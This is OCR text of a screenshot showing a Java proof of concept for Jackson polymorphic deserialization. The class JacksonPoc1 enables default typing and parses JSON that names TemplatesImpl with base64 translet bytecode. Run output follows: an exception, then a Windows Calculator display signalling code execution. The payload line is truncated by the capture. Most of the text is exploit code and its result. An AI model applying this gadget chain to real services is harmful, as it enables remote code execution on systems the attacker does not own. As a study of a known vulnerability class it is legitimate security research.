 7
8 public class JacksonPoc1 {
9 public static void main(String[] args) throws IOException {
10
11 String jsonStr = "{\"name\":\"blckder02\",\"age\":21," +
12 "\"object\":[" +
13 "\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
14 "{\"transletBytecodes\":[\"yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5
15 "\"transletName\":\"blckder02\"," +
16 "\"outputProperties\":{}}" +
17 "]" +
18 "}";
19
20 ObjectMapper objectMapper = new ObjectMapper();
21 objectMapper.enableDefaultTyping();
22 User obj = objectMapper.readValue(jsonStr,User.class);
23 System.out.println(obj);
24 }
25 }
Run: JacksonPoc1
"C:\Program Files\Java\jdk1.8.0_20\bin\java.exe" ...
User setName()......
User setAge()......
Exception in thread "main" com.fasterxml.jackson.databind.JsonMappingExcept
at [Source: {"name":"blckder02","age":21,"object":["com.sun.org.apache.xal transletBytecodes"
at com.fasterxml.jackson.databind.JsonMappingException.from(JsonMapping
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −